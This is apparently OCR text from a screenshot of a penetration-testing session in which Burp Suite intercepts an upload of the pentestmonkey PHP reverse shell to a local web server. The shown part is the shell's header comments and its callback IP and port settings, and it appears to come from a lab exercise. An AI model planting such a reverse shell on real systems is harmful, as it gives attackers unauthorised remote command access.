 Applications Places System
Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.40:7080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 13
Request Cookies 1
Request Headers 13
79 //
80 // This program is distributed in the hope that it will be useful,
81 // but WITHOUT ANY WARRANTY; without even the implied warranty of
82 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
83 // GNU General Public License for more details.
84 //
85 // You should have received a copy of the GNU General Public License along
86 // with this program; if not, write to the Free Software Foundation, Inc.,
87 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
88 //
89 // This tool may be used for legal purposes only.  Users take full responsibility
90 // for any actions performed using this tool.  If these terms are not acceptable to
91 // you, then do not use this tool.
92 //
93 // You are encouraged to send comments, improvements or suggestions to
94 // me at pentestmonkey@pentestmonkey.net
95 //
96 // Description
97 // -----------
98 // This script will make an outbound TCP connection to a hardcoded IP and port.
99 // The recipient will be given a shell running as the current user (apache normally).
100 //
101 // Limitations
102 // -----------
103 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
104 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
105 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
106 //
107 // Usage
108 // -----
109 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
110
111 set_time_limit (0);
112 $VERSION = "1.0";
113 $ip = '192.168.1.28';  // CHANGE THIS
114 $port = 4444;       // CHANGE THIS
115 $chunk_size = 1400;
? Search... 0 matches
Menu Admin Panel — Mozilla... Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Burp Suite Community ...